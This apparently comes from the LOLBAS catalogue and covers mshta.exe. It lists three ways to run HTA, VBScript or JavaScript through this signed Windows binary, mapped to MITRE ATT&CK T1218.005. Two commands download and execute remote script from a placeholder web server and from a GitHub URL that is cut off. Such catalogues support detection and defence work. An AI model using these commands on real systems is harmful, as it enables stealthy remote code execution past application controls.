 Execute
Opens the target .HTA and executes embedded JavaScript, JScript, or VBScript.
mshta.exe evilfile.hta
Usecase: Execute code
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
MITRE ATT&CK®: T1218.005: Mshta
Executes VBScript supplied as a command line argument.
mshta.exe vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")"))
Usecase: Execute code
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
MITRE ATT&CK®: T1218.005: Mshta
Executes JavaScript supplied as a command line argument.
mshta.exe javascript:a=GetObject("script:https://raw.githubusercontent.com/LOLBAS-Project/LOLBAS/master/OSBina
Usecase: Execute code
Privileges required: User
OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
MITRE ATT&CK®: T1218.005: Mshta